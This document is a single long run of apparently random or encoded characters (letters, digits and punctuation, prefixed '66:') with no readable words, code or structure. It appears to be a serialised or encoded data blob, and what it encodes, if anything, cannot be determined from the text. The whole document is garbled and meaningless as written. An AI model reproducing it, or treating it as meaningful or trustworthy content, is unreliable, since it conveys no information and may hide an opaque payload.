66:OAJRVESpX-^|RNXWWu4s+5274KWBy{%tJRtrq@W/+SOXq2UxyAT5erhpo0p+s_]NyRSCJ29f^WF0Iu|F~F{Ir/%/DWIp(Vr_uX6s;I15L;FYK6JQX0YXix;O;rutQrryBDrFqD~+6DBxJ]B^@I~pXWpkK0AR7Ar&R]p(@~xA;6rrLI;@}DuYKEt41}Epi^En6re)qVW)SVW55^d/}6uLt@NC0~-U&I-]w}Ywpu]rQIY;4xrdF^W~UD+C7rwrR@uV2~dR7xYWT&W&~uE^yuE_-kY_{|)hK|f2;h-oNDB7}sz9ViUUIxY/5k/oAOn6^&B]OhErW]{~:pIi79QR6WOkdEor^fox)+NrpVQoUDz9]5zETs~}O&hs]iED:C]&F}kkBtNDpS(W61(-C|Ns+BA2tkJrSO}D~FD90:Irr1Up)9]6d-kkTU{EzwrwsIpw20prI1J}T-ru1fyw6Uywp%f}xx0]wi0pd&Os~U^9NBhr{(A&CQIIwYu~x6F^^nBp2&Ein/0DX_~h~1U|r&q-D9IWE|DDE(LVJqE|(+fOznOTQEAV_/(DBDo~E0SVLLp&(O0IBD%WWoOBqCICr1f~yXIwue(I90rIA7Di1LqrTInRE%OIu4W4{&(ud^AkW7{-{:SR7RI^yXu2OSS/Q@LNIVU&A_W_Ee:]++uFNC{AdW6%k]psuXupfQ)1+1qFB+SABzwAIuYVWpwdIzrz(z|1y-O]]R5n]1F4fDC~p)x;Y~qdrJhoBdp^rx+Nrw6X6|(06iAYUS))uQSJp]wCrxu;rB1Vpu|^AL(n-(-S(B6qIBtDrKA1f0:Jh(n&EY&6qO^^rEo%Vz/UE+JTYt}qB7rL~0VeizLxWSuErr2(U%+LAYAO(+JRyAporKAYEy1|WA+zkuW1Erti~p()(X;yA9uo-X-%]7z/kNz1~xDKd;nrhhzd~xt2(yAeEnw1rf]&yxroy{Rnx;9-E+{E;IIYAF^h(wK~;N@eyq(~]K5)|/Sz-UE6TEtB~~6n)~YRsJUU2rhUqxS2hxq]s@+LuJxDSr)K_Ax&NWExpUurTDUxFUwS+4khd0h@BOx9ROx(LJqE}VxhF&wJ4IVdUuIC4JS4Q+rp)I2+)q2(A92wCp)BYUu7%uI2EC7LT^yk9Iwx6SiNxIqYKDI0E2xExS&eSqC9@C;)r-6nWw]S_BdBssxRz:x~IArUwwzRz]wDh]ErzTpeDRBq9ui}eU9+AB]w(iI47p^_sDdOeDC)%kCIiV-xSuWCB~Eo)UdT1hqy]wpCddET^0W67~E4wur76~t-S2WS}}ydFVt4]}+6YB]OSnE_t@;TWD]R%w-:%ESw|k+)N|/Dq(yqfrB~&dL6dqrk{skBWxn+99i~u^@wN5VpSONDhE-kdxOu5%-DxxNI6y6zfFp+t0u2uQdh%SOr5&6&_A0Ss@Qh5r%ihO;p%WihxyBpI^B+I^D+y{^UoyUxCtVBxy;6(kAuhNowKiirUN(E&0JESEET-x]SQIr~I{I^knBhs+Op2_un)kAIq9{xXkDh}:VU))F&%irK]5@I_oLp{:WrueQro)Vhw{{IuU~}+J~]NqBhAxO-RD}u~|LO9FLu+]NiBCyhy++h;)Q4XWyzofpOW5A+Onp|yCD:yKI-1S;x)S%Wt({Ir~L9;IN@D2WkDY{JiWQxWsOrWXyu(qpIq|iX{iwwSVxOLh(_Euu5^d)7Az&4OW9KrxE:B4JUx2nArEJ]+Xr5IOuFz^eAyEh4hN)|xJSQOkIFrw9TfTt^L+kLF-q:u-J++S0e^27R:O{srd;6uDY@hX^WuuQ6-zCAz2]@Stp/6))-uSS1Ouk}xJ+9xJKUS@19S)+iLW{7qzOYJ@)YrrAQrrWRrkt%rypk(krQy:+oI(:2(uDuV&DAh06sd5pd-+T0A(r_re1{rLwx:t^--S1:d)p%xUET:o{T]k@nrFTuOprpzpxUhif}q0Wh:^u4y/h0I^e~EwXKWVo4fp/@VCJk~5sF6uy)EV9pE|DWNss5O|zArkDF-]U2u9t{w/5/F:uh}pw4(p~~7IB4^~W_kCCpz^YwoRrLp~JBnoW~qi]pCkLkir^F@^+A16y)rSuizprERuJLCnkV]^JJCIJ^&OL7~phhJnFu/)uFN2(BXVuC0IJotrL6s1(IqIL0o1z:qpLR_rL4p1|Eq)I|:Dh4uUhqF|hpuy(tq9wnfrF;k1xJVxU;ApIV0I2011Fw4nX6iI2EuU7UVD:-_~F-yprJeWDBsru^-rF6{EzREk(D}@p0%RB~@rpz&Irr&KDO;p:o9)NsO)5NA}947Iuyf-xL6dx~+z&u;AUDDqr;_E5e_D_rB~5V|SFRkWeT4ECV]A]+VSrF6w&o|JB4z~Xx}K/@X/hVLVoOe-kEOp0qyx}^OJo~W20hz1@RWK0iWzLx}W0kfxpA~/uW19o~E1f|9z0We0Su(:%wFi-w+iDk}TuVND}|z5]rNJ0r1I-ts@-d-On10YkDWn%10/YRLdVIxd59_]WI~Rz2wO6D2L@1nE(toS+9RzApI)E9w@@{:ri2_sno&/Vo-]ErW]0rdssr-hSk/diI59T-B@_|BzCr^:(y2^x)Bi2+K9k9+CA5&0OykA(+~N0k5fQssN(ooQBi//;^(sDx||op&uTtpepuK]-iD%q1f1T1YNQOTKKU^0;5hFWru+~}oNrxF]5wStR(tLQow;Yp@@fEFr(9Ox9I/Bp7{]x+EeI+r]KhJ|UrRB@eh|+DhBRwNL]:rV9-Ei%(W|U_xwuo-y9|@UD-ykQxEr9euE97rx-{Ehku0{:R-6pK~o&YE]-{9u{Cz_RiLs^/LV]6@Q5Y-V9e4|pTrizqyq00_^sSDIyYLduYkQ^hwrIod/)@:kUShXW_FKeLrr+TFS)U:TpFx|ef^T+ywz{}d/N%XzUS}1^J4VX^2t)zstrfRqFL4tF/Y^%K_f2+D+I6FD]Sf-s-|Aw-DwqUOrB6Xu]WTJdt;YhI9Nu6LWV&xBUwrxw-rCWJ:U;SJ|yW+I9-weQ]x5eSI;u]AO:0U(WkVt}DVoIBThpDwEL6ppRTOShL7/_t-Drr@Dpxx:~~kIukx~urENuxNriQ+pY6(DXI_p_de5~TwoB{;|rCkd^Xy6ufDWE4OhtDxwx|Tzx|URr27)rNLRR/0Tew|htQXOd%(-Le(qEh&6JBC-+wSFr^~I^CrCuA0xsTQ^xTWuEXJsk%O5xzii}EFfxJi(SI&Rs4}Ix|0DorRI}7|prT)Ir1-2x]LQxr;%o]/NL:L{)@}p}^7F:e^^}JO(4tVLYR4_U&_oXTI%Dth{TnF(w6-;oe2^}ROyD-JWXLO{o%OnXhX(@k&pehOqYNIkYiDSWT4Tr_{DrE6prpk~~X:(t]xDwS(rD%xr6L_xdWyD&|d;@JWk&u@}/R}VriKSB}+zeuuxI|%JoTeLS6@sRxiu6A{_Wphh9yU]+Vu}CtJuUAI6E6+^L~;Xzon:)WWSVN}qykS9Lrr^/IWI1UIx+_(%6utu-T{@BRfq0iI(0V:d+4(D_wz%E{C7I4tTwfidLW|z7A]~DEVtWf6SDFAXp_xK4rrw&pWqEzf%)IFRiCih|w~E0ry^DrrYCp^:&5QF:LE]9_E%dIz}spyT:YL-4FId1pyh&pu5&I2Ux(xn4;EfCFff+_02tqOr1NiL0;kXsLr^yrB)I;O^IxJ~^nK]7-CXT1kdpr;zs((60r~&Lt4Q0xe0Uk9SJRD{ohnYryn+2OwJ{VY+y@6Are/EO}sqJQsw6n]0r)]T{UDF/VoI&@oNexx5s2WN|nIE-nrE|1wRVNwR9O{]wDwTWY{usE6_zXkNNu]p(uo{LX)~0O04-|Eq9hzUSOqp(Wnpxs-wBExrBxrBU_w^+N+5-9&Y+B+WuWNxr{U:r1U7|(W|0F_Np|4WN+)Y^tr%6VRz0_wEudk%Jq1q:qoxOA-x;NwFxNRq7q0xqiw5L215XwDeVw@JB4@JDe15fu%}%d0+Ro1LF5whddsVdDsF(Ast9Q1sh]/oh2/oq(rze:wFXC2F&&%TE;RtnIK}E7T%o/1rw9wseAyq]SWk&R_@|^RhI76;&2xr0}W-%DwDhsyoDht/~+AD}+CI:o&h4FF~wXr(R]h+re{Eu7h&kE7;t&YUu]6D{-zIEz&I{|%Iu~:oOhif^5ekdRnxO0UAs&e%iYJKf4^~dK{t-UJIu6(p66|f-i9T~Kn)nR%6pS~AE{5pN:5EC~-NKINkn}idr^V{&sz&xY]^QU&rQyorx]]FuDfFhOYW6-:WwW@kCO_~h6E)+--}+|BQ+O(h66E^eUUFO0z9e--Qz4Ki6zD^CiEo:z6kO|@o_~_FCo@%Li9uS+W%R(-]Ty2]hDBh4U9zTft|}Nkt5w1uRQ6kTrTz2xd1hTI^+;&2n6-+k%0)s14R6i+NA@ASdr0:)VE(/6QF;tDo0Y-x/nO~hp6ydxxX4-rw~DipdE6ROSAnh~x@d(ruihLuEI)EkTriBI0YrRKpXNIkT+6&hn1WqzSW6oIB)AzSBkx^C-+wUInUK;W4:WB@9{J-LexhwA]win]z)f50RFz7Bp}fI&i04ILBuRJEI&9hRO(e&-K^CA:^zfz4|dyY_296~Up)h2-^66E6hSo~VuAWSBt0pDpJ)p/n)fN&hkNwWhCX))ee0rVN]ReQ@^T~Id}t+Vu}(p&:BWqiJ0KF6_YwBRFoJuxU^E}1NpnY^s;9ku-J@4]:T0-1{KiO^X9CTNLB01dFk1+]oV:CB4(Qp)h@^Y&~_QzECWOk9IOknWw^pqf%re{fW69DOk]1iA-VtVp4B-w9i]EE&-~6X%+Q~I@0]0]/u1~&B6I}k9+pkT:qF+WhyE9o0OIBC69|]C](yU{huzqAAuFFBIV&rqE~+-B]YksARqWV/e||]B;f0yAU]:~pAuq-0A&kx7^h(yWu9UTpAWL7&r]&xCIdOpxyVC2A~BQ}IU&&u46}-VIz9OCIArDVEk|-BWURdiB6;L0|^IYI1~AYux:OEE]@6{w@VSeEFI9zzk}OppNL2X6VCV_2~B+Et~FD0{Ok5_9rTVfF0tU+z;tpJFF_qezVTw)ku|7+ysVKpFT20~Cz||)yt-eNyD}NNQ}}k0DuJsUuNU9]^%k]-f2/xR40-0--uww-rEyN~~k~E--(p(xRSixD-BxF9zw77:{6ELEwN|RDr~|{y7IYtDS^{Oxwx4-0uh-/%kiWuwY-0(V|BtBWnOJ~W7)|Bh%IKu~iV}^q]-J~s|wXW&wf0yBtt{4&DrEO(9wxu}0UEhf|Q+n}hIWoiqB&DIyh(Fp67Y^BD5:xOBVq]x:KAVA;72S(D{O5z%zuYiy(p]^05A6:x+%sJUt4+{FLD;p6pK)i:i|7DyUO)BC9SQXiqAKwz&xL7]trNduVsI:JJ|zwdSNWVQ(:4I@+LuBQuxr~spB&Xkwkx@hsL+rhw@T)it6wEkXW~kw2ADh]/@&&QTxkyw|r/or9(uxiph-}_]ksXw4~RSRe-9]k&SpfN~i{9B+qJWRwIdRS6Ep:IzW]~hK}]B]i-^BkK7u@E(BurJ62Dqt5ELA6VRisK4u6J+;oYSQfh6fU|qWp6A|zir]0AhYxp&hB-SY6XWy90s_I~hX]2s2WxBh(o;)y6oR|S76y_NNzy9)To^fJLi]6i6WQyux}+tXF(FXeiN;@yQk|y_s0)}u)ue:zB4V5QiU5D7]k~V6wz;Tr5i+)T(WNkhxu{tuNui;WIpiIpt6N~E+_hhxVWYR@hwdBywNK0nLhQ2-WC@rtVoUD-)|K]pB;yLp{]ohxi)o]JD)I|~EALhwr]Or_s(956e%SO}7222WB0(9]r6/Dq0Q:JruQf(A0)|xwXSnpyx6I+|@YyR7@~uiBKu@~I@6OiR6DpC@9iBAqxSuwCUosRid~T~rR^uo6:EYQq5Bu|V}o0DCruD1TSdrNhsTpW~WrJTWBI~tXiDICfdrwI4CTS-SouQxWyxp62;;|6S6rzr{hiqEVWIk2|xBCYA9+I}rTxz/BI~rS((qd9pzV_EiEt9Y+i}1K(J)r)EyX@}wtiRJ6q:QzJxt)0W~^R_yzV)hrr0)IrITVwI^/-L]1kFx5hS|rxrWouNKI]I^{zY+U67Cesn)Uh2V%TiEED]U-wLEo6XxD2hVU2ye^D4S^spFpN6t/T5T{}t^5Skppi1z6XBKrqRJf-i0(WrI9tprSy1iqC]|uE-LO]5:(&kE5i7zz]p0hRnDSr6(Yi{k+}66TT69x&6UFIR14:y(QQqkexJwU;}L~z&)KQzfrwdJIh05B49w2^A)zD2(6{xF7L-r]|kAIk@DOwT|0~RE2&EIo]{9x~tuD:0zQ4QoxUWp~fzi)^dSuY{r^pI@F4hw%hzX44XWxn:0Wt/VxAnfEqKW@2yuTO5;(q-)T++rprIOsprz+0:Wrh5BOu&+nTDfW]:tE9eE]FtyA-5usyL5~QIV;~AtwoxBu~Y4pFWdOdV:J}n7J&irxhxT:)kft@Q5dQ5d~xW;z/spuO4+Sp|}Rd{u|WRr]+6xheI{pDr{qLAV+0xY5SIw5WfxJ69BVF~uy~VoBuwxxni:x+W2ppI{UnN@-zxWkYz^iDzRTr1R@hi1F)d+&]p)]h9d+O&{FB5@D6zW6%7Bky;zrwduDpInrIIA^6W_y}OVBTC1~z6)wx-2Lh~(4~zSD+5BLB:ippwu0+d~sQBq|(E+|0QO0r@Cx0q~nI|1(_XC]yWKRCx{Iu^7dYu]&yEyQLL^xNSIhx~Er(_r@BFnwXE(r0^0w;YAusBVo0t5L/W%4:EOUzWrDEC{(p9h](^BpeLnRSu9frJOx+Be0uye:kO6KV;|&Xwzyt2ff0OiF-X{X]t]s-rOIruzLzpx]qdEt]oVJSY)]WhC+]ToeX^FKo:]ipLKtzr4%xUV:NWIiFDt]7n4Yx&-z2~)t%N;pw5VOOsVxw:xh^i^oLiz;0OI)u]S/5@-xLuhipTt9Ey5RrkF&XfJx@Xo2:S@FCw46F:ws+r67SUpIWXT}p+{ruy1D7A+dkz-_E&NOOo_f)sRURt:/W_W]hWxxpfLEO1/;izVA9UW/NQLDQUnp)YqTx^d4WOSD^yf4&dJ5-K^B^uIyDf%V|SIkEwkQw{~@}rhe_yW&tOqiXTrkQy)RKJJDrh)S+DS%w^EwQ6RAV{;_wYr0J4SqD~Qnoe:KBAp5r~66&k|/W@WrCxL@wspWU2SWB~E2TtqA(5oB2Cf0z-)_;BE-;L&@KCR]|kO46pOkuI+L}R%5VoFYF@Wu9E0V0Ap&TLIL/tL&OyE_|@q]xLtCWp1J@Q:qeIi+h@u|I@uKoW7-p7xpD/xK@/s_F{&txA|Dr2:O;hEnFL(]VWuR/Vu(^%{0Ex/YkBK1z)SAR+t_5^&{KDrRhzD;Vd16]7/TUfz]W+Q72Y&Do:zp@}2XB2z&&Fqtf9r&-FDfpu]Y_CuOE&;)z7Cd650KTKz}y~Ipd+p1^ixYkxQrUA0E{}fJ+dsh^()QCDy9Uz)f/q5zzyt|Yy%%Q5(e+oUxE(E6i9B5rS{U6Dyn/Dqy;WrNA24Ltq(&nei~urWSOB+~s0YwtefpRRf~E6n16sE}+D{/WE]iN]QwuTA:~hrnQ^];{22_-2~9n}(-{@Dw-|uCoI{qLqEsI6NkOi~Bp~e1UIpNuiQ^-kErp|:~Eu72rB&eA2-%WIk|UphwLrNip]JFB]e~hTU{}r-;LukXDs}rkW~xYu]IQ]fhE9FN{r]/}04NUwOVErBVUDy@Su{L0]|_JDhWIxDYpItEyh94hDCtIhk|+}~WAqs-J&WfR0;zpkD/hrAB]-x~(rdrp-W&IR(wy~u}r&:Cf0A}rA{(L6W-ITWnNsIVSEe-r2Lt;wxrNC:NQiQ-yV0pVwTiA7{SA|~KV&IB6n-AR-Nit4r1t9hkr]BqRINRNnpW9puW(N(kk-uJup(S6-uQIR6tLJhD%KySN0rD+@r5:iU%6frBQVrKewz]EAx]iru)/w(s5IufVFA;W7I:i7Uri-UfDEWrThBe}r+YdFhRw-r]wYrotDk96wrkxSxzJ;f&YIh2+%6r^Nph5k(W_zhsuu]]EDN7+Ru;Xf+29ru]K{+F~q]}wuyBBLEB;sEA(:E6iTEDuWyk-fx+durUdC(-)2iEE_h&f/AhzqB{)yf@N06z7sIW;Op^:BpQdkyYh%urLs6izyqDt&+&NQru-Ixx+%BVQfr|A/rx9ufW)-rURi-eC^7/x]/OSo7IS@yW;eEr|L{W+@BO&Arpxu4EENpENQKAE2SiWr7x;r9Tr;xWxE{ru;ks)e;}pqLB+BI&&@w0(K6|7xT-CD:rzRnuBUfRrIVqektE)RiwdkRSeN94U2}o]rXJf(W&6p1wNqu0rY)k(@YuBh:UEn&Vf:OW7&us6C5oWK%-x+xiSJUn^iK^f0X&u6nU+|f^+W)IdCIntfTEu]oIr()2(J2RS%U0qNShE(@AkdKUqW;r7RX~z4_EUIKRt&WCEFD-;knOxwIh2;tO]2w^)W;W;^~n9Cx}~i_TqR|n&%+ufwBBr-5q]ByueWWA]i_nW:ewVB-6WhYJE@%^)7Eo/sii_kkWL]{woUz7nn};uW;qn|]oQ9TN_-O7:AO/DIk_0I)C(r_9}+%-;drEkq~y(OXR@rEeqoInO-i5F6+FDun;dVi:YIp9rqUopDW|pIzL;B+{DDFWhpzR;U_zEEn+UpIOiJ_]0+|+}BktEwfV^&2A06}-Su+-Ewf-prBF{VViLRNNOIrz(DN2Wuu~-OoKqn4KBS7O^+4_6xLxp|UWNpW:WwNVL~-rk&-uTU}RO-t5k|5(xVf2:I69K|unf|91ExB]Kueyqs-Ui-JKu+qDVCs|R4B]V:f@xCdsI-SO_xLfBx;{dwT+I+N^S9%9y9eYFBsqAxDfYSn(qV_+E9WS:X{WzWOWSR:Bidqu}NhBB^q5xU]nB2VA@16NwRr]N/Eu+/rwIxu2ksWx%2iYT-fKYWER;Af]17V;2Df7NTrI1~BkEVxfxUy@@KSV|~~i%4-^&YrX)2]1%/-|x9:truEkFFWzCAVEn6kV)iu](J]@ypARq5-wNkVw+Sd2f4:_nxO+F(rOE4y^OV(5]JxEQ&uB6Fr|9orkw{uNxEEry}f5S2uS6&Os+-:BUU66WIf;@-k6eV^JyUIEKTkhTzpWTkASQWI]ef-ksz6CiBrk|Ur|V~u%YBV56yru46:u+4h0;&(Y0rdeOkY;uuyIVhI]uDy]WnupV]JFWyzqWwWSd+]7rte/L0^:hn/sr2%U+qIuOBr5ezpCWT&5~CpRp@2D)Dw2S&xd6CXrfJ0qxI+d5q6)F-(IwXCxt1fo];9u97xKxEYh-TJI5KCn+X2z:|o]uIfD(SE+(L~xLuBhrr(5:AF}rk%x|7&zUfVTxrqi)xWhEhN)h|JKr-uu]D:IrO_h+zh4r7KI(0~:hRY|(T;);ID]p~S|_ifrBfCiUsTsU2uA;nd4]kBI]WQVATFn]&V0Y:V1fx(W]iYCBJd]]RTprFA:J+q1~4qu2KfAefz&V5%)~0s5wniJF(6tXtf~6oLtOIDCp:A^+Y{:xVFCuqfD&r|D+5}+EdKnUeEDhp9)YWpD(h/h/}NnVoD5JTw7ICf%YDpNy9eBO:;kWt{N(rWi~:FALqLrIIhOLnUJI1+Ni:I(I5qwhsyF6B}CB~-eF-W5D6~uL-%EJqY|N|]qr^E1W|5|dhYVTD/Ik:@WI9RLN]kzLtWIKS-irWyT]dY^fA:tYI6+@i6WrC/+;{eW^Ko:EOQY0UqCI5sDS2/D^TYYK5rq+0KzLzhdKz6Wr+_ii:2(ks%tOz]o-4ft6)nRLnFuww(A;qV&+1QWykUCA6Q;hu;KATQ2(r-p(r-2{uyfDt2k%D%I;RoS9y7/orQII]Dto+W5W^@:^{(Iz:Rzoh~5~6{pu|0y{D+-y-EofunSph6+0)SfOe%pK-ktW:pSOJy|JTAQ:XV1(VYw9FuULECwOET_)LU&FfO|2eSxk(Ltr]k|Q-OEeWw]IED4nN_O|uT696OeS|JxqUOWW^(WV}&9RYhw@oLWs/WYAI4E@FIkh6F(Ai+^{Q]YYI-]rkrE}Uy];}rA2EqCW{S@1Op@)w;n-eOeU:rxBWBDdUy-FXN_VwJ]f]iKSB-X|OIBES-C5~YFIuLkh4q6A|Xx&@^;eO]&z^T7NIV2DiL)C~tzx+@}+VNOLXf1~KhC_oBWu_q}AQruTfBr7s_]]1kO_9-7V0Vs19iBL%4tz1~unk&]AQRursxA67uBwyzAnpzw9QuL9IErN^s|+(|/5iLwV7oT^u}rS2rLDtC6JWfDt~LB;R}p--(D)oOWE+u^;0~iqTnqV&~++x:1dxYoSW9u7W_r_T(pEr+{5&hREDBNF-Ur0wSWi]y)xdhDFI2Q}J7ULfhLT2Dz0I/KBdU{ufNxrNsxFp/SFS/yxT;NT/|hY]wyTsp||^1):{YAEqtUUY}~tI%xur7i-T:r&JiLru+DuCfFx]5IupuDux6kV22BV2Ku]o{(9p&LCLRTxu0pxkQ)-EF&B2/-yu@6C/w6VxFi]7eTODy|~-zoxrrus]eQRohIk(;FyN_4yw_Iu6@|T-on(zFo}OJI+AT1F&xfs&]F+|/z4Lnz]0(OFhWF/TB}Y-S5Q{JnoFYUyUiVTO&+iuQ~2yXTr]0|-|(5k:E{qutU^W-eTTr}KO-iY4r10A-D:rwi2rpr{N2|Xr;~{)_2RdsYx:i(dB]4XNDn]]Bxpkw+}of~BqY9ywun4uIeD@uN}]EtFAoB6-o0nq(YU6nLAySq)rhuEhu-XVk);w}n+9xiOWy_tu19:Q}r7JzqW}:wUh-kdu(&yt-RXF~UUrUOnd+wN-d1e9zQ7u]sYD~oB0+9L;&6JN6kIyBqIU&Ew9y5EfqRoQ+-Er]Wyh{K-~%f2Ipz5pAU{FTqKz-1SrWsow0:(wdV(d@XwIAiKw}+{^n%n&X-d|FF{9An4wR+LX{_yhtuqA6^ERCrsyTK)iruE(}ksK)(x2y|+DNR5VA|een9rA@zFFrk)~sS:6Kti/t9)Xk{9y+ItXq~h1rAE&@tdNxi@/zswVEEW4s-K7~Ah7sEkK:h6T57{WfA6dwqkOJS9q]wAt-os5zJwNt7D6B--1-|0qDuSVw|x^oEAJrqu;YF@/5pE512dwN~]{nuundeVXi+k~eXfUEV+to@^tV9&B+2s/SD)t;I1%2C2;yDyxBq;)2BrOE5x}y^UAzwY-|+BEXIq%T~e1EOu%sV:s1Rf}(CAW9uu:2W;-DkEf0D&V9zdWwYKUs]{2wL4]p~+{|LR&t-&WCL6z@yto/qXp1/;t)+InTshXFfhI(pr6Y(rSUpr@/;x4-f1J9uSUNRV62peAtdri-Q-wt4A^4C2tUiL^CD@s%qC{Q)A4@u])s|]EI9OiC5]&6-6DO:+|zF-BAQx+E5di7q5|EDuwAoV^2DJ5RDnR&eF~de{&K7(kyy:xQ6q^dXOtU;F6WAu2z4s/Er1krwR|%JU]xyrCI7&YN)RWFIIp~)xwAB5}BLn6Q2W;%hO@^;+]I6rw)r1~-urrhr1CWAx&K~~}fp;rDuh-|rfT&55eE%s;qhpq^/WFA@;YFyUT&iBtT/L2&hwK5N&6XUL(tQJkSL~O^D67{^u-LJJn_{D6C-Qs/7/-wX&D]J/ToNq-Yn6kuy(_L6Yrek~T}nO:{rEpqsTDXL2-Df:OTn)N69pxTA74f9wrhFBI0wwV0wrDI}hoDe)I%tC0hF)IOR)iqIruVB2Und2dxY)Iu996zC:UIR;Rn&zSpLB~ECt4(st@E2]Ji@2~fF+T(XdtpXR17+x5T{xLLs&U|x9R/wXiYsR1O&z5KB}yK:)~49]T/h}N~F9@0izB;B;4EYQe&6:iS5)i)1Q/1/rryz9E6DOykwxuy:&y6IoI(]qy+f6(6504E09fJ-_]+~}(IdwRT]Cr~IpyEw/OTyI2kSB0Fzt}QiBS2+UxOCzw4q)9NSJ4{BN6^NEN2rEi]eN~un-X%u+-:W]rL0uII]p+WO:SUd1fCzfY_OkzDTz;rDpSr9]~0@2Fw}DU6R-{9dh9qh-fpDysV1AW~VA@e]U1qKI&FRoOWnwh@{BkJVKAK9ER4ytVL^OU0EUR-S1zw0tS-d5@0@R1ysd5yeuX0d:q1N_5&5}1uCNs4o1IJFuYT_+tLRF{@tw^k-t7USoI-ui6I906D-J~;B2D]QY2O%iSwINFt/nB|I~prB-k0Wwzu0Qxpqi+Ik;k5wILW9zIz:%FyxItKO%Xi}dz^p0S;kNh2{]TuOOLVrDwDRsrwyxN00-(](xFTruC)COE]-ytOOS;EDR0iCIuY@Ie|h)F-rBoonqW|/(A-s2SDSCp5SiN)kwiWKE0oqxpDuwTUw&eWedUK(+F_I~uUJn+]WFLU~+nU-rNEK|FU]kxn4:~xk64e_fhoC/RT2SE2Bs-if+4+JhoW~}o^J0R]LuL~fzqkEuuuKS}DIID5R|BBzz7tFV~AQ~D6oVIdww2C+AhK0(BSyAn4IDASUV&uu(u)rQBWXX_]6u^QoB&ht]{+D^uYOf~S4}4uhSee)ztfB(OyK9)ARIVEX~9NwqW_}@SSzyY4OTdkh:izdu1oz^YiRTxd51tz4I7iI)fu;hN_FF/JkTdN&15VJkAYp0Bui6xpq42W]VIY]f%tS~znrs+AJBJO4J7z^^|Au/o]iY;Jn{Luono@stDXFix]u^e/WAn%7%Yk2hA)REw5zrhu)LSyz5iTrhOOyAhtkuV/n~OKO0qR0z-(dR|&Ty:Ez+_LRSA}5t|)]of6-yuR-L{_FSRVsTosFJ+rkz}FQAS%6D-54+x&ky:X00SDsCiI1_t&}EkK|f-zt)@]IOpWdisJTKsE{WtYYzXx_;T-qzziNrhI~EET+@4O]nko)nDKBsBrO9|r@YAD%o^{i+o6D~+ows)Y2odIpEkr{^4B;oWrt(w)Vr6^LhUkANsrDW&6IY-zNJiUdxnYB_f6]64^IX|uJkx:p}B2z5YJKp4i~@|t10i^erF]^1/~WW+xCJe/rDip%hWxd0{p25/4TrB&QKJee)Q~-&9+}(hdsL&ztu6|5wUu(+n;ot-wd;:VNrrWx~W]E(n|(@o)1:U|J|0{WsI}ffQ~fpEi%2~6x]xB@%WEx+Nx2Y%62pz9-|DBVzWJ;6EUrw6RBpen4rSWqdkN2x(eLBuiy@-0LyyxDVd@:]DRh&zyNdwx9x6/Au5~r:2Bsyx]](E(;wFiLE{TIW|U_]nE1J-u9B^u(zop^RE:r+0h+-noiq{hEUO]C9AYOE-oYLhf5YE0sOTpwk2CresEIDkRuTISz42(%z9~p]_Kw9Q4kUwQR4r0pn6eWXwThrSeL5V%YLWEN}q6DBxIh+x9/IIW|@:x]q0wIp7Qn-yyBLWw/RWrfzE~tnqhoW~Nf1BW^+rTO;rI&|2J_kW/zTr&;OhhA{]u0tD_Aw:BRW0%SWW6Y%W4IWC6zDOpC6BsyJins@~OdIf+UEU2W&^-s_KT}Wiy46hSqN5Br]f~pEfQtwRzLyDOCoWIq-DIz]]~Iqhd_C|5L{{iK@26e1W6eWf20RrkpozB1{:L|iB6x2DxxDrJOpI&hT6(trkr]pu4T(IL-2pA|yE5VKY+CXOky-&-~wEFNzBL+R~|}RJE6UuK4w~21u@~:JSyULOT]7_^EuW-rTTEyyA]Eu+W9C:-z&etTJ|xN:|/-0~U2((i&XkuO/01h-LR5o-V-USp~IkKD|JF-nKCY%IKw;qrV~uTR7dSDTB1ONnrnJLIqx(^+X)d+2EKo0RyW+ypQR}yB7iVh2/1oU{N;Lrr9hx-kS~Xuz+Q:tIKSKqzBR+::{eOx_K+;f-rf+AJdJ4V^:LudE7kdNu-K65ozW4y7Y;B5~BuUEI4Nrn/RT5wdIEi|uXIYe2xJ|EftVqs6pE-d:iqF92W1+nALOq2tOkKrYpVt1__fqxurE4:D42Nuo)((yD;w5qxn{uupuwVuq4h9WUe4O)BNs+SC^}i6&]&Eyi9@VL%%~NWQ7Os9up+J-xhLoz{dEWrrw@prWUwDDKoWhWWx7YLeS7QD:I1-yup}fxC}Au6kC&B6d{7rdQ)LVFpV9XdDk~2Y0irT;DB4:xWCp@Rq+oTzYJxuwk}DpWd9]J:_f9-9ErqFi0A)@hz)Y]Soir05]syxU19wFUuyu:UBnWS5r7A/)Ix&A@s&OCd-OIe9x-;k4/z(YYsS;7w5uEsk;r52BLz:|wKWA70R~%L(h}%t@ko:9^xwLWOC5rrr^xeB(nihNrr6/A~5VhkppEIK|r921-uhICp;-eIBL-|JsyJ{S%f;wy%DVL;O+oUs~kz:-pIA(f+1JywO~LNixCkO1k&+orEN)1pYOp^N]W)DIRksNrI2w5VOS(BeiJpru46-rJipQEX/R7WDAzO5zwfI6yVpe6+L7FeRW|:ppxXo;h@K6BuK-Ais:NOF(J|OJRVLDu}q5{Ipe|2xqEL6r;~@LA%eiE{ORyk+7}Irx}nATpyByIOsXQfhhyOr&k7&ru6hIAVB^9;:A9iuofVIOO)J~dD2~fp~Ww(CzXrxDkyoeNITi(%tB)iC/YECAkx-EhKpNxBL2IE6u6X|Ou@}RCf%Ju~e1o2wDAkt;IzQkyW];r)^@_DYh;X0Oz(|zt2rrYOF{De-/w2A~AFss:(zLKVx@fEQT+zJzCQR4rL2DewYzy:))B-(1x-pyEzs1DEDLCKru1fNRryReJryONBz;Ku(x_5-C&5C/QVkQTV02WkR;^LUR5Qd{o+6VpYJ7o{pD|;z0x^F}LWBB;;9/opuO07R(9]-^hK))S;R)L2RRCL%N5%yEwO0BCVQfoID/)V4}5CqDdVe-C@//V}Xf7oeq7uRn%tOnRTu95Ys0I_K0TK2rWRpRT@|R}/JEV{24Xx]N9RuK:;-YpV-ykU%d)Swwpr1d]tuQ&Lo(pk~9Sk1Y0]&qJkDsXd%]W01DB}/xQ4rTksh;kT+w~k}{2BVBWfSy&Ee~:exERE96ry:2pJee/1%%k%Nx)u0:n:KTSqe0h]}yI4w(0DV}I]oOi{pEBs%IEssO01A}r2iyV}|+hNJr6/SJr54yC1VJX{zo9+}RCfehNIk~prw+^6xDN(+A(E+]~u^2Uuet)Io6YIoO5Ewd2-e{6u@D6U&{7-tUOf@o%u7So+&]yANp1B6pO-VwW+D2_ry^dNOS;~sCs-e:rutu4]/eJ+/V56]x^Ex&qh:;xI}4hWhR)Ey5^-FfTU%2UfCoK]0/dyII9EeR)-|x4rX44Bzf}hK)LI|//r^dpyY&KBX@}AV2qruXe(]IDrx&QrkyxrrB0(+7dW]|ExW)frr]%uV;Du@)YuLw)NLr%EoSVyunoA(h+UXLL+@:k6rJ:pKr7(OD9upo6fO@wf%2FW: